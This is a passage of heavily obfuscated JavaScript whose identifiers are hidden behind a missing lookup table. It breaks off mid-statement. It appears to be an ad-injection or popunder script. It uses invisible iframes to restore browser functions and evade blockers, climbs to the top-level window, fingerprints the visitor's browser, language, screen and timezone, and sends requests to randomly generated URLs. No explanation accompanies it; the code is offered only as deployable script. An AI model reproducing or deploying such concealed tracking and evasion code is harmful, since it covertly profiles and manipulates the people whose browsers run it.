$.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dr]=function(){return $.Jk+o.e+$.bb;},t.B=function(){return $.Js+o.e;},t.N=function(){return[($.BC,r.C)(u.D[$.an],u[$.Gq][$.an]),($.BC,r.C)(u[$.EH][$.an],u[$.Gq][$.an])][$.Ju]($.ct);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.Bg:var r=[];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Ds]=function(){return r;},t[$.Dt]=function(n){r[$.Bf](-$.x)[$.ah]()!==n&&r[$.aa](n);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._F=$.BC;$._F<$.Bu;$._F+=$.x){switch($._F){case $.Bg:t.R=$.Hn,t.U=$.Ho,t.z=$.Hp,t.H=$.Hq,t.F=$.BC,t.G=$.x,t.J=$.Bg,t.L=$.Hr;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dn=$.BC;$._Dn<$.Fn;$._Dn+=$.x){switch($._Dn){case $.Fw:function p(){for($._a=$.BC;$._a<$.Bg;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.BI);break;}}}break;case $.Bu:function u(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.Fm:function i(){d&&o[$.l](function(n){return n(d);});}break;case $.Fj:function b(){for($._Dm=$.BC;$._Dm<$.Bg;$._Dm+=$.x){switch($._Dm){case $.x:return $.Gt+d+$.JA+e+$.ak;break;case $.BC:var n=[$.HA,$.HB,$.HC,$.HD,$.HE,$.HF,$.HG,$.HH],r=[$.HI,$.HJ,$.Ha,$.Hb,$.Hc],t=[$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Do,$.Hk,$.Hl,$.Cz,$.Hm],e=n[Math[$.Ix](Math[$.BH]()*n[$.Gr])][$.Bi](new RegExp($.HA,$.Bm),function(){for($._Cg=$.BC;$._Cg<$.Bg;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*t[$.Gr]);break;}}})[$.Bi](new RegExp($.HB,$.Bm),function(){for($._Dj=$.BC;$._Dj<$.Bg;$._Dj+=$.x){switch($._Dj){case $.x:return($.BJ+t+Math[$.Ix](Math[$.BH]()*e))[$.Bf](-$.x*t[$.Gr]);break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*r[$.Gr]),t=r[n],e=Math[$.ei]($.GH,t[$.Gr]);break;}}});break;}}}break;case $.Bg:var r=u(e($.Ii)),s=u(e($.GC));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.X=b,t[$.Du]=function(){for($._x=$.BC;$._x<$.Bg;$._x+=$.x){switch($._x){case $.x:return $.Gt+d+$.JA+n+$.bf;break;case $.BC:var n=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;}}},t.Y=y,t.Z=p,t.$=function(n){for($._b=$.BC;$._b<$.Bg;$._b+=$.x){switch($._b){case $.x:d=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Dv]=i,t.N=function(){return d;},t.K=function(n){o[$.aa](n),d&&n(d);},t.Q=function(u,o){for($._Dd=$.BC;$._Dd<$.CI;$._Dd+=$.x){switch($._Dd){case $.Bu:return window[$.B]($.Gn,function n(t){for($._Da=$.BC;$._Da<$.Bg;$._Da+=$.x){switch($._Da){case $.x:if(e===a)if(null===t[$.Dj][e]){for($._Cq=$.BC;$._Cq<$.Bg;$._Cq+=$.x){switch($._Cq){case $.x:r[e]=o?$.$($.eq,$.ep,$.Cs,u,$.fG,s[$.Bx][$.Jy][$.cB][$.ce]):u,f[$.w][$.Iy](r,$.Jo),c=w,i[$.l](function(n){return n();});break;case $.BC:var r=$.$();break;}}}else f[$.By][$.bC](f),window[$.C]($.Gn,n),c=h;break;case $.BC:var e=Object[$.Jn](t[$.Dj])[$.ah]();break;}}}),f[$.i]=n,(document[$.c]||document[$.k])[$.p](f),c=l,t.W=function(){return c===h;},t.V=function(n){return $.Fd!=typeof n?null:c===h?n():i[$.aa](n);},t;break;case $.x:var i=[],c=v,n=b(),a=y(n),f=p();break;case $.Bg:function t(){for($._Be=$.BC;$._Be<$.Bg;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===h){for($._BJ=$.BC;$._BJ<$.Bg;$._BJ+=$.x){switch($._BJ){case $.x:s[$.Bx][$.Jy][$.cB][$.ce]=n;break;case $.BC:if(c=m,!o)return($.BC,r[$.Bx])(n,$.eG);break;}}}break;}}}break;case $.BC:if(!d)return null;break;}}};break;case $.Fu:function y(n){return n[$.Gx]($.JA)[$.Bf]($.Bu)[$.Ju]($.JA)[$.Gx]($.BJ)[$.dh](function(n,t,e){for($._Bu=$.BC;$._Bu<$.Bg;$._Bu+=$.x){switch($._Bu){case $.x:return n+t[$.aw]($.BC)*r;break;case $.BC:var r=Math[$.ei](e+$.x,$.Fw);break;}}},$.do)[$.Ba]($.Bd);}break;case $.CI:var d=void $.BC,v=$.BC,l=$.x,w=$.Bg,h=$.Bu,m=$.CI,o=[];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cn=$.BC;$._Cn<$.Fj;$._Cn+=$.x){switch($._Cn){case $.Bu:function s(n){for($._Bw=$.BC;$._Bw<$.Bg;$._Bw+=$.x){switch($._Bw){case $.x:return r<=t&&t<=u?t-r:c<=t&&t<=a?t-c+o:$.BC;break;case $.BC:var t=n[$.Ba]()[$.aw]($.BC);break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dw]=s,t[$.o]=d,t.nn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bh=$.BC;$._Bh<$.Bg;$._Bh+=$.x){switch($._Bh){case $.x:return d(r);break;case $.BC:var e=(u+$.x)*(t+$.x),r=(s(n)+e)%f;break;}}})[$.Ju]($.BJ);},t.tn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bq=$.BC;$._Bq<$.Bg;$._Bq+=$.x){switch($._Bq){case $.x:return d(r);break;case $.BC:var e=u[t%(u[$.Gr]-$.x)],r=(s(n)+s(e))%f;break;}}})[$.Ju]($.BJ);},t.C=function(n,c){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bm=$.BC;$._Bm<$.Bg;$._Bm+=$.x){switch($._Bm){case $.x:return d(i);break;case $.BC:var e=c[t%(c[$.Gr]-$.x)],r=s(e),u=s(n),o=u-r,i=o<$.BC?o+f:o;break;}}})[$.Ju]($.BJ);};break;case $.CI:function d(n){return n<=$.Fn?i[$.o](n+r):n<=$.Gc?i[$.o](n+c-o):i[$.o](r);}break;case $.Bg:var r=$.CJ,u=$.Ca,o=u-r+$.x,c=$.Cb,a=$.Cc,f=a-c+$.x+o;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._DJ=$.BC;$._DJ<$.Fj;$._DJ+=$.x){switch($._DJ){case $.Bu:t.en=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.en=t.rn=void $.BC;break;case $.CI:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.BC,r.un)(navigator[$.cu]),($.BC,r.in)(window[$.at][$.s]),($.BC,r.cn)(new Date()),($.BC,r.an)(window[$.cB][$.ce]),($.BC,r.fn)(navigator[$.cw]||navigator[$.dw])][$.l](function(t){for($._Cu=$.BC;$._Cu<$.Bg;$._Cu+=$.x){switch($._Cu){case $.x:setTimeout(function(){for($._Cm=$.BC;$._Cm<$.Bg;$._Cm+=$.x){switch($._Cm){case $.x:n.id=e[$.ao],n[$.Id]=t,window[$.Iy](n,$.Jo),($.BC,u[$.Dt])($.fE+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=parseInt($.GH*Math[$.BH](),$.GH);break;}}});});break;case $.Bg:var r=e($.Fl),u=e($.Bg),o=$.CH!=typeof document?document[$.a]:null,i=t.rn=$.JD;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Di=$.BC;$._Di<$.Bu;$._Di+=$.x){switch($._Di){case $.Bg:var r=e($.Fm),u=e($.Fn),o=e($.Bu),i=e($.BC),c=e($.Bg),a=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dx]=function(n){for($._y=$.BC;$._y<$.Bg;$._y+=$.x){switch($._y){case $.x:return s[$.Jv]=a,s[$.ab]=f,s;break;case $.BC:var t=document[$.k],e=document[$.c]||$.$(),r=window[$.bD]||t[$.bk]||e[$.bk],u=window[$.bE]||t[$.bl]||e[$.bl],o=t[$.bF]||e[$.bF]||$.BC,i=t[$.bG]||e[$.bG]||$.BC,c=n[$.as](),a=c[$.Jv]+(r-o),f=c[$.ab]+(u-i),s=$.$();break;}}},t[$.Dy]=function(n){for($._j=$.BC;$._j<$.Bg;$._j+=$.x){switch($._j){case $.x:return Array[$.Bk][$.Bf][$.Be](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.Dz]=function n(t,e){for($._k=$.BC;$._k<$.Bu;$._k+=$.x){switch($._k){case $.Bg:return n(t[$.By],e);break;case $.x:if(t[$.ag]===e)return t;break;case $.BC:if(!t)return null;break;}}},t[$.EA]=function(n){for($._Dg=$.BC;$._Dg<$.CI;$._Dg+=$.x){switch($._Dg){case $.Bu:return!$.x;break;case $.x:for(;n[$.By];)e[$.aa](n[$.By]),n=n[$.By];break;case $.Bg:for(var r=$.BC;r<t[$.Gr];r++)for(var u=$.BC;u<e[$.Gr];u++)if(t[r]===e[u])return!$.BC;break;case $.BC:var t=(i._[$.cJ]||$.BJ)[$.Gx]($.Hq)[$.Jr](function(n){return n;})[$.Jm](function(n){return[][$.Bf][$.Be](document[$.E](n));})[$.dh](function(n,t){return n[$.bx](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bj=$.BC;$._Bj<$.Bg;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=a.$,t[$.ac]=c[$.Ds],t[$.ad]=i.k,t[$.ae]=i.S,t[$.EH]=i.A,($.BC,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.BC:var n=$.af+($.x===i.O?$.cE:$.cG)+$.cp+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BH=$.BC;$._BH<$.Bg;$._BH+=$.x){switch($._BH){case $.x:return($.BC,r[$.EC])(n,i.a)||($.BC,r[$.EC])(n,i.e);break;case $.BC:var n=u.wn[i.g];break;}}},t.hn=function(){return!u.wn[i.g];},t.mn=function(){for($._Cv=$.BC;$._Cv<$.Bu;$._Cv+=$.x){switch($._Cv){case $.Bg:try{document[$.k][$.p](e),[$.f,$.h,$.g,$.aJ][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.w][t];}}),document[$.k][$.bC](e);}catch(n){}break;case $.x:e[$.m][$.u]=$.BC,e[$.m][$.s]=$.BA,e[$.m][$.r]=$.BA,e[$.i]=$.n;break;case $.BC:var e=document[$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ed=$.BC;$._Ed<$.Fm;$._Ed+=$.x){switch($._Ed){case $.Fw:v[$.l](function(n){for($._CI=$.BC;$._CI<$.CI;$._CI+=$.x){switch($._CI){case $.Bu:try{n[s]=n[s]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bc].fp;break;case $.Bg:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bc].fp||(n[$.y][$.k][$.bc].fp=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg));break;}}});break;case $.Bu:d&&d[$.Go]&&(r=d[$.Go]);break;case $.Fj:function i(n,r){return n&&r?v[$.l](function(n){for($._Cp=$.BC;$._Cp<$.Bu;$._Cp+=$.x){switch($._Cp){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Bs=$.BC;$._Bs<$.Bg;$._Bs+=$.x){switch($._Bs){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Br=$.BC;$._Br<$.Bg;$._Br+=$.x){switch($._Br){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}}):(l[$.l](function(r){v[$.l](function(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Dt=$.BC;$._Dt<$.Bg;$._Dt+=$.x){switch($._Dt){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Dp=$.BC;$._Dp<$.Bg;$._Dp+=$.x){switch($._Dp){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bg:var s=$.Cd,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.vn=function(n,t,e){for($._Ci=$.BC;$._Ci<$.Bu;$._Ci+=$.x){switch($._Ci){case $.Bg:try{for($._CD=$.BC;$._CD<$.Bg;$._CD+=$.x){switch($._CD){case $.x:f[$.ax]=n,f[$.Ex]=t,f[$.ay]=e,f[$.az]=a?a[$.az]:u,f[$.bA]=i,f[$.bB]=r,(f[$.bI]=o)&&o[$.cg]&&(f[$.cg]=o[$.cg]),l[$.aa](f),v[$.l](function(n){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.Bg:try{n[s][$.aa](f);}catch(n){}break;case $.x:n[t][$.aa](f);break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bc].fp||s,a=window[c][$.Jr](function(n){return n[$.ay]===e&&n[$.az];})[$.ch](),f=$.$();break;}}}catch(n){}break;case $.x:try{i=d[$.i][$.Gx]($.JA)[$.Bg];}catch(n){}break;case $.BC:var r=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:$.BC,u=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,o=arguments[$.Fj],i=void $.BC;break;}}},t.bn=function(n){u[$.aa](n),window[n]=!$.BC;},t[$.EB]=i,t[$.EC]=function(n,t){for($._Cj=$.BC;$._Cj<$.Bg;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BC:for(var e=c(),r=$.BC;r<e[$.Gr];r++)if(e[r][$.ay]===t&&e[r][$.ax]===n)return!$.BC;break;}}},t[$.ED]=c,t[$.EE]=function(){try{i(),r(),r=function(){};}catch(n){}},t.yn=function(r,t){v[$.Jm](function(n){for($._CF=$.BC;$._CF<$.Bg;$._CF+=$.x){switch($._CF){case $.x:return e[$.Jr](function(n){return-$.x<r[$.Jl](n[$.ay]);});break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s,e=n[t]||[];break;}}})[$.dh](function(n,t){return n[$.bx](t);},[])[$.l](function(n){try{n[$.bI].sd(t);}catch(n){}});};break;case $.Fu:function c(){for($._Do=$.BC;$._Do<$.Bu;$._Do+=$.x){switch($._Do){case $.Bg:return u;break;case $.x:try{for($._Dh=$.BC;$._Dh<$.Bg;$._Dh+=$.x){switch($._Dh){case $.x:for(t=$.BC;t<v[$.Gr];t++)e(t);break;case $.BC:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.BC<u[$.Jr](function(n){for($._Bl=$.BC;$._Bl<$.Bg;$._Bl+=$.x){switch($._Bl){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},e=$.BC;e<i[$.Gr];e++)t(e);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bc].fp,i=v[n][t]||[],e=function(o){$.BC<u[$.Jr](function(n){for($._Bk=$.BC;$._Bk<$.Bg;$._Bk+=$.x){switch($._Bk){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},r=$.BC;r<i[$.Gr];r++)e(r);},t=$.BC;t<v[$.Gr];t++)n(t);break;}}}break;case $.CI:try{for(var o=v[$.Bf](-$.x)[$.ah]();o&&o!==o[$.Jv]&&o[$.Jv][$.at][$.s];)v[$.aa](o[$.Jv]),o=o[$.Jv];}catch(n){}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._J=$.BC;$._J<$.Fw;$._J+=$.x){switch($._J){case $.Fj:var d=t.wn=$.$();break;case $.Bg:t.pn=$.x;break;case $.Bu:var r=t._n=$.x,u=t.gn=$.Bg,o=(t.jn=$.Bu,t.Mn=$.CI),i=t.On=$.Fj,c=t.Tn=$.Bu,a=t.Sn=$.Fu,f=t.An=$.Fw,s=t.dn=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:d[r]=$.Gk,d[f]=$.Gl,d[c]=$.Gm,d[u]=$.Gj;break;case $.CI:s[r]=$.Gd,s[o]=$.Ge,s[i]=$.Gf,s[c]=$.Gg,s[a]=$.Gh,s[f]=$.Gi,s[u]=$.Gj;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ch=$.BC;$._Ch<$.Bg;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n){try{return n[$.Gx]($.JA)[$.Bg][$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]();}catch(n){return $.BJ;}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eo=$.BC;$._Eo<$.Fy;$._Eo+=$.x){switch($._Eo){case $.Fn:function A(n,t,e,r){for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.Bg:return($.BC,c.Un)(i,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,i),n;});break;case $.x:var u=$.Ig,o=M(y),i=$.Gt+($.BC,a.N)()+$.JA+o+$.cv;break;case $.BC:($.BC,l[$.Dt])($.aE);break;}}}break;case $.CI:var j=[_.x=A,_.f=k];break;case $.Fw:function T(n,t){for($._DC=$.BC;$._DC<$.Bu;$._DC+=$.x){switch($._DC){case $.Bg:return($.BC,c.Cn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.Ie,r=M(m),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cx+d(n);break;case $.BC:($.BC,l[$.Dt])($.aC);break;}}}break;case $.Bu:_.c=T,_.p=S;break;case $.Fm:function S(n,t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.Bg:return($.BC,c.Rn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.If,r=M(b),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cy+d(n);break;case $.BC:($.BC,l[$.Dt])($.aD);break;}}}break;case $.Fj:function M(n){return n[Math[$.Ix](Math[$.BH]()*n[$.Gr])];}break;case $.Bg:var c=e($.Fo),i=e($.CI),a=e($.x),f=e($.Fp),s=e($.BC),v=e($.Fq),l=e($.Bg),r=new g($.Fr,$.Bh),u=new g($.Fs),o=new g($.Ft),w=[$.Cw,$.Cx,$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD,$.DE],m=[$.m,$.DF,$.Cz,$.DG,$.DH,$.DI,$.DJ],b=[$.Da,$.Db,$.Dc,$.Dd,$.De,$.Df,$.Dg,$.Dh,$.Di],y=[$.Dj,$.Dk,$.Dl,$.Dm,$.Dn,$.Do,$.Dp,$.Dq],p=[$.Fc,s.e[$.Ba]($.Bd)][$.Ju]($.BJ),_=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.kn=function(n){for($._BD=$.BC;$._BD<$.Bg;$._BD+=$.x){switch($._BD){case $.x:return $.Gt+($.BC,a.N)()+$.JA+t+$.dm+e;break;case $.BC:var t=M(w),e=d(O(n));break;}}},t.xn=T,t.In=S,t.Pn=A,t.En=k,t.Bn=function(n,t,e,r){for($._Em=$.BC;$._Em<$.CI;$._Em+=$.x){switch($._Em){case $.Bu:return($.BC,l[$.Dt])(e+$.cA+n),function n(t,e,r,u,o){for($._Eh=$.BC;$._Eh<$.Bg;$._Eh+=$.x){switch($._Eh){case $.x:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bg](function(n){return n;})[$.eh](function(){return n(t,e,r,u,o);}):A(e,r,u,o):i?_[i](e,r||$.fj)[$.bg](function(n){return h[p]=i,n;})[$.eh](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var i=t[$.ch]();break;}}}(u,n,t,e,r)[$.bg](function(n){return n&&n[$.Cm]?n:$.$($.dq,$.ds,$.Cm,n);});break;case $.x:var u=(e=e?e[$.cD]():$.BJ)&&e!==f.Nn?[][$.bx](j):(o=[h[p]][$.bx](Object[$.Jn](_)),o[$.Jr](function(n,t){return n&&o[$.Jl](n)===t;}));break;case $.Bg:var o;break;case $.BC:n=O(n);break;}}};break;case $.GH:function k(n,t,e,r){for($._DF=$.BC;$._DF<$.Bu;$._DF+=$.x){switch($._DF){case $.Bg:return($.BC,c.zn)(o,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,o),n;});break;case $.x:var u=$.Ih,o=($.BC,i.X)();break;case $.BC:($.BC,l[$.Dt])($.aI),($.BC,i.$)(($.BC,a.N)());break;}}}break;case $.Fu:function O(n){return r[$.JE](n)?n:u[$.JE](n)?$.ck+n:o[$.JE](n)?$.Gt+window[$.cB][$.em]+n:window[$.cB][$.ce][$.Gx]($.JA)[$.Bf]($.BC,-$.x)[$.bx](n)[$.Ju]($.JA);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.Bg:var r=e($.Fj),u=e($.Fu),a=t.Hn=new g($.Jx,$.BJ),o=($.CH!=typeof document?document:$.$($.a,null))[$.a];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.Hn=void $.BC,t.Fn=function(r,u,o){for($._Ca=$.BC;$._Ca<$.Bg;$._Ca+=$.x){switch($._Ca){case $.x:return r[$.an]=i[c],r[$.Gr]=i[$.Gr],function(n){for($._By=$.BC;$._By<$.Bg;$._By+=$.x){switch($._By){case $.x:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gr]?$.BC:c,r[$.an]=i[c];break;case $.BC:var t=n&&n[$.Dj]&&n[$.Dj].id,e=n&&n[$.Dj]&&n[$.Dj][$.Id];break;}}};break;case $.BC:var i=r[$.EI][$.Gx](a)[$.Jr](function(n){return!a[$.JE](n);}),c=$.BC;break;}}},t.Gn=function(n){for($._p=$.BC;$._p<$.Bg;$._p+=$.x){switch($._p){case $.x:t[$.ao]=n,o[$.F](t);break;case $.BC:var t=new Event(u.rn);break;}}},t.Jn=function(e,n){return Array[$.Bv](null,$.$($.Gr,n))[$.Jm](function(n,t){return($.BC,r.nn)(e,t);})[$.Ju]($.es);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dc=$.BC;$._Dc<$.Fj;$._Dc+=$.x){switch($._Dc){case $.Bu:function o(){for($._CG=$.BC;$._CG<$.Bg;$._CG+=$.x){switch($._CG){case $.x:try{r[$.A]=t[$.A];}catch(n){for($._Bt=$.BC;$._Bt<$.Bg;$._Bt+=$.x){switch($._Bt){case $.x:r[$.A]=e&&e[$.dp][$.A];break;case $.BC:var e=[][$.cz][$.Be](t[$.J]($.BI),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=r[$.JB];break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:$.CH!=typeof window&&(r[$.Jy]=window,void $.BC!==window[$.at]&&(r[$.bp]=window[$.at])),$.CH!=typeof document&&(r[$.JB]=document,r[$.Jz]=document[u]),$.CH!=typeof navigator&&(r[$.Ir]=navigator),o(),r[$.EF]=function(){for($._CB=$.BC;$._CB<$.Bg;$._CB+=$.x){switch($._CB){case $.x:try{for($._BI=$.BC;$._BI<$.Bg;$._BI+=$.x){switch($._BI){case $.x:return n[$.CC][$.p](t),t[$.By]!==n[$.CC]?!$.x:(t[$.By][$.bC](t),r[$.Jy]=window[$.Jv],r[$.JB]=r[$.Jy][$.y],o(),!$.BC);break;case $.BC:var n=window[$.Jv][$.y],t=n[$.A]($.Cw);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.Jv])return null;break;}}},r[$.EG]=function(){try{return r[$.JB][$.a][$.By]!==r[$.JB][$.CC]&&(r[$.dr]=r[$.JB][$.a][$.By],r[$.dr][$.m][$.q]&&$.Hk!==r[$.dr][$.m][$.q]||(r[$.dr][$.m][$.q]=$.fH),!$.BC);}catch(n){return!$.x;}},t[$.Bx]=r;break;case $.Bg:var r=$.$(),u=$.Gs[$.Gx]($.BJ)[$.Jq]()[$.Ju]($.BJ);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._c=$.BC;$._c<$.Fu;$._c+=$.x){switch($._c){case $.Fj:u[$.m][$.Gu]=o,u[$.m][$.Gv]=i;break;case $.Bg:t.Ln=$.Hs,t.Xn=$.Ho,t.Yn=$.Ht,t.Zn=[$.Ij,$.Ik,$.Il,$.Im,$.In,$.Io],t.$n=$.Hu,t.Kn=$.z;break;case $.Bu:var r=t.Qn=$.Ip,u=t.Wn=document[$.A](r),o=t.Vn=$.JF,i=t.nt=$.JG;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t.tt=$.Hv,t.et=[$.Ip,$.Iq,$.Hj,$.Ir,$.Ic],t.rt=[$.Is,$.It,$.Iu],t.ut=$.Hw,t.ot=$.Hx,t.it=!$.BC,t.ct=!$.x,t.at=$.Hy,t.ft=$.Hz,t.st=$.IA,t.dt=$.IB;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._G=$.BC;$._G<$.Bu;$._G+=$.x){switch($._G){case $.Bg:t.vt=$.IC,t.lt=$.Cn,t.wt=$.ID,t.ht=$.IE,t.mt=$.IF,t.Nn=$.IG,t.bt=$.IH;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._i=$.BC;$._i<$.Fj;$._i+=$.x){switch($._i){case $.Bu:var i=window[$.Gp]||o[$.Bx];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t[$.Bx]=i;break;case $.Bg:var r,u=e($.Fv),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(pj,qj){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:pj[$.Bb]=rj;break;case $.x:rj=function(){return this;}();break;case $.Bg:try{rj=rj||Function($.Jp)()||eval($.bd);}catch(n){$.di==typeof window&&(rj=window);}break;case $.BC:var rj;break;}}},function(n,t,e){for($._DG=$.BC;$._DG<$.Fj;$._DG+=$.x){switch($._DG){case $.Bu:function b(n){return($.BC,u.ln)()?null:(($.BC,s[$.Dt])($.cn),($.BC,u.mn)(),c.g===w._n&&($.BC,o.yt)()&&($.BC,o.pt)(($.BC,r.B)()),window[i.z]=d.Bn,($.BC,l[$.Bx])(c.g,n)[$.bg](function(){($.BC,h.yn)([c.e,c.a],($.BC,r.N)()),c.g===w._n&&($.BC,o._t)();}));}break;case $.x:var r=e($.x),u=e($.Fw),o=e($.Fx),i=e($.Bu),c=e($.BC),a=m(e($.Iv)),f=e($.Fu),s=e($.Bg),d=e($.Fy),v=e($.Fz),l=m(e($.Iw)),w=e($.Fn),h=e($.Fm);break;case $.CI:($.BC,u.sn)(),window[c.I]=b,window[c.P]=b,setTimeout(b,i.U),($.BC,v.Gn)(f.en),($.BC,a[$.Bx])();break;case $.Bg:function m(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._o=$.BC;$._o<$.Fu;$._o+=$.x){switch($._o){case $.Fj:a[$.EI]=($.BC,o.Jn)(i.k,s),f[$.EI]=i.A,window[$.B]($.Gn,($.BC,o.Fn)(a,r.en,u.L)),window[$.B]($.Gn,($.BC,o.Fn)(f,r.en,$.x));break;case $.Bg:var r=e($.Fu),u=e($.Bu),o=e($.Fz),i=e($.BC),c=t.D=$.$(),a=t[$.Gq]=$.$(),f=t[$.EH]=$.$();break;case $.Bu:c[$.EI]=i.S,window[$.B]($.Gn,($.BC,o.Fn)(c,r.en,$.x));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.EH]=t[$.Gq]=t.D=void 